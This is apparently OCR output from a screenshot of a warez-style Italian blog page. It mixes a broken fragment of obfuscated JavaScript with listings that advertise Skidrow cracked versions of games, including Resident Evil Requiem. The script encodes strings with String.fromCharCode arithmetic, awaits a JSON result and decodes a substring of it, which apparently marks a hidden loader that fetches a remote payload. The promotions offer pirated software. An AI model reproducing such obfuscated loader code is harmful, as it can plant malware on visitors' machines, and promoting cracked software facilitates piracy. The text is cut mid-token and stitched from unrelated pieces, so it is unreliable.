
(37+8+7))},String.fromCharCode((55+40+13),
(7+90),(57+59),(66+35),(29+24+62),
(58+10+48))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((119+11)),s=String.fromCh
arCode((15+17)).trim();for(let i=0;i Verify…
Leggi tutto
Borderlands
4
CINEPOP
AGO 8, 2026
ARTICOLI BLOG
Cracked
Version
Skidrow
Crack
Resident Evil Requiem Deluxe Edition
Cracked Version Portable Game Desktop
Version